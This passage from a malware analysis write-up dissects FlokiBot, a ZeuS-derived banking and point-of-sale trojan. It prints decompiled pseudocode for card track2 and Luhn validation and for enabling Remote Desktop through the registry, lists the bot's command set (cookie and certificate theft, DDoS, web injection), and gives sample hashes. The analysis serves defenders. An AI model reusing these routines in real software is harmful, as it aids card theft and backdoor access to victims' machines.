

}When it finds track2 data, Floki will try to identify issuers by looking at the beginning of the PAN. A full list of Issuer Identification Number can be found on this very informative page : http://www.stevemorse.org/ssn/List_of_Bank_Identification_Numbers.html. Floki doesn't look at the whole IIN (6 digits) but only checks the first digit and see if it matches with those issuers :

- 3 : Amex / Dinners / JP

- 4 : VISA

- 5 : Mastercard

- 6 : Discover

FlokiBot identify_mii routine :

Then, it checks if the PAN is valid according to the Luhn algorithm :

char __usercall check_mii_luhn@<al>(void *a1@<ecx>, _BYTE *a2@<esi>)

{

char result; // al@1

[...]

result = identify_mii(*a2, a1);

if ( result )

{

v7 = 0; v3 = 1; v8 = 2;

v9 = 4; v10 = 6; v11 = 8;

v12 = 1; v13 = 3; v14 = 5;

v15 = 7; v16 = 9; v4 = 0; v5 = 16;

do // Luhn Algorithm

{

v6 = a2[--v5] - '0';

if ( !v3 )

v6 = *(&v7 + v6);

v4 += v6;

v3 = v3 == 0;

}

while ( v5 );

result = v4 % 10 == 0;

}

return result;

}Communications

Communications are encrypted with a mix of RC4 and XOR. Our string deobfuscation script helps identify the followind explicitly-named commands :

user_flashplayer_remove

user_flashplayer_get

user_homepage_set

user_url_unblock

user_url_block

user_certs_remove

user_certs_get

user_cookies_remove

user_cookies_get

user_execute

user_logoff

user_destroy

fs_search_remove

fs_search_add

fs_path_get

bot_ddos_stop

bot_ddos_start

bot_httpinject_enable

bot_httpinject_disable

bot_bc_remove

bot_bc_add

bot_update_exe

bot_update

bot_uninstall

os_reboot

os_shutdownFlokiBot doesn't support TOR yet, but you can find some traces of this feature in the code.

RDP Activation



The payload tries to activate the remote desktop feature of Windows manually through the registry, and executes a console command to add a hidden administrator account test_account:test_password.

Pseudocode of the enable_remote_desktop function :

void enable_remote_desktop()

{

signed int v0; // eax@3

int v1; // [sp+0h] [bp-Ch]@2

int v2; // [sp+4h] [bp-8h]@2

int v3; // [sp+8h] [bp-4h]@2

if ( byte_41E43C ) {

v2 = 0;

v1 = 4;

v3 = 0x80000002;

if ( RegOpenKeyExW_wrap(0x80000002, L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server", 0, 1, &v3) )

v0 = -1;

else

v0 = cstm_RegQueryValueExW(&v3, (int)L"fDenyTSConnections", (int)&v1, (int)&v2, 4);

if ( v0 != -1 ) {

if ( v2 ) {

v3 = 0; // 0 = Enables remote desktop connections

cstm_RegSetValueExW(

0x80000002,

(int)L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server",

(int)L"fDenyTSConnections",

4,

(int)&v3,

4);

}

}

}

}Cybercriminals have been using remote desktops more and more since ATS became way too complex to code and too hard to deploy. This way, they get a full access to an infected computer to learn about the target and its habits and perform fraudulent tasks such as money transfer manually.

Final note & hashes

FlokiBot is yet another malware kit based on ZeuS, with some pieces of code directly taken from the Carberp leak. Nevertheless, its dropper, its unhooking routine and its PoS malware feature make it an interesting malware to analyse. Also, its obfuscation techniques are simple enough to be reversed statically with some IDA scripts without making use of AppCall.

@v0id_hunter uploaded the following SHA256 for some recent FlokiBot samples :

23E8B7D0F9C7391825677C3F13FD2642885F6134636E475A3924BA5BDD1D4852

997841515222dbfa65d1aea79e9e6a89a0142819eaeec3467c31fa169e57076a

f778ca5942d3b762367be1fd85cf7add557d26794fad187c4511b3318aff5cfd

7d97008b00756905195e9fc008bee7c1b398a940e00b0bd4c56920c875f28bfe

dc21527bd925a7dc95b84167c162747069feb2f4e2c1645661a27e63dff8c326

7e4b2edf01e577599d3a2022866512d7dd9d2da7846b8d3eb8cea7507fb6c92a

fc391f843b265e60de2f44f108b34e64c358f8362507a8c6e2e4c8c689fcdf67

943daa88fe4b5930cc627f14bf422def6bab6d738a4cafd3196f71f1b7c72539

bbe8394eb3b752741df0b30e1d1487eeda7e94e0223055771311939d27d52f78

6c479da2e2cc296c18f21ddecc787562f600088bd37cc2154c467b0af2621937

01aab8341e1ef1a8305cf458db714a0392016432c192332e1cd9f7479507027f

06dcf3dc4eab45c7bd5794aafe4d3f72bb75bcfb36bdbf2ba010a5d108b096dc

daf7d349b1b12d9cf2014384a70d5826ca3be6d05df13f7cb1af5b5f5db68d54

24f56ba4d779b913fefed80127e9243303307728ebec85bdb5a61adc50df9eb6

a65e79bdf971631d2097b18e43af9c25f007ae9c5baaa9bda1c470af20e1347c

a47e6fab82ac654332f4e56efcc514cb2b45c5a126b9ffcd2c84a842fb0283a2

07c25eebdbd16f176d0907e656224d6a4091eb000419823f989b387b407bfd29

3c0f18157f30414bcfed7a138066bc25ef44a24c5f1e56abb0e2ab5617a91000

fb836d9897f3e8b1a59ebc00f59486f4c7aec526a9e83b171fd3e8657aadd1a1

966804ac9bc376bede3e1432e5800dd2188decd22c358e6f913fbaaaa5a6114d

296c738805040b5b02eae3cc2b114c27b4fb73fa58bc877b12927492c038e27c

61244d5f47bb442a32c99c9370b53ff9fc2ecb200494c144e8b55069bc2fa166

cae95953c7c4c8219325074addc9432dee640023d18fa08341bf209a42352d7d

a0400125d98f63feecac6cb4c47ed2e0027bd89c111981ea702f767a6ce2ef75

1f5e663882fa6c96eb6aa952b6fa45542c2151d6a9191c1d5d1deb9e814e5a50

912d54589b28ee822c0442b664b2a9f05055ea445c0ec28f3352b227dc6aa2db

691afe0547bd0ab6c955a8ec93febecc298e78342f78b3dd1c8242948c051de6

c9bf4443135c080fb81ab79910c9cfb2d36d1027c7bf3e29ee2b194168a463a7

5383e18c66271b210f93bee8cc145b823786637b2b8660bb32475dbe600be46e

d96e5a74da7f9b204f3dfad6d33d2ab29f860f77f5348487f4ef5276f4262311Thank you for reading.